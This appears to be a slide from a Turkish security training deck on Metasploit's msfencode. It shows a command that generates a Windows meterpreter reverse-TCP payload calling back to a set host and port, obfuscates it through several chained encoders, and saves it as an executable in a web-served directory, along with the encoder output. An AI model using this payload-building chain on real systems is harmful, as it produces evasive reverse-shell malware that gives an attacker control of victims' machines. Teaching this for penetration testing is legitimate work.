 @BGASecurity
BGA	|	MetasploitMsfencode
• Multi-Encoder Kullanımı
• Payload içeriği	bir	çok	encoder ile	değiştirilerek	yeniden	oluşturulabilir.
#	msfpayload windows/meterpreter/reverse_tcp LHOST=6.6.6.112
LPORT=4443	R	|	msfencode -e	x86/shikata_ga_nai -c	5	-t	raw |
msfencode -e	x86/alpha_upper -c	2	-t	raw |	msfencode –e
x86/shikata_ga_nai -c	5	-t	raw |	msfencode -e	x86/countdown -c	5	–t
exe -o	/var/www/payload2.exe
[*]	x86/shikata_ga_nai succeeded with size	317	(iteration=1)
[*]	x86/shikata_ga_nai succeeded with size	344	(iteration=2)
[*]	x86/shikata_ga_nai succeeded with size	371	(iteration=3)
…..
 